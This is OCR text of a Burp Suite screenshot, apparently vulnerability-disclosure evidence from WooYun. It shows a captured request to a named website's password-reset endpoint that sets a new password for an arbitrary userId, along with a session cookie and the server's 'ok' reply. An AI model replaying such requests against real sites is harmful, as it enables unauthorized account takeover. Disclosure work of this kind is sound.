 Burp Suite Professional v1.5.20 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Targ
Request
Raw Params Headers Hex
POST /SystemUser!doPwdReset.do HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer:
http://g.xingchetong.com/SystemUser!pwdReset.do?t=3c9701
8a-faa6-440e-ac28-8903b04fd4b8
Accept: text/plain, */*; q=0.01
Content-Type:
application/x-www-form-urlencoded;charset=utf-8
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows
NT 5.1; Trident/4.0; .NET CLR 2.0.50727)
Host: g.xingchetong.com
Content-Length: 51
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=1cwkvvlz2rqlj1ib3ji2v3k7j9;
Hm_lvt_1ec17053225238c501306f886b999233=1440419882,14404
24074,1440424885,1440503777;
Hm_lpvt_1ec17053225238c501306f886b999233=1440504440
userId=66&passWord=12345abcd&gpasswordtwo=12345abcd
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/0.8.54
Date: Tue, 25 Aug 2015 12:11:34
Connection: keep-alive
Content-Length: 2
ok
www.wooyun.org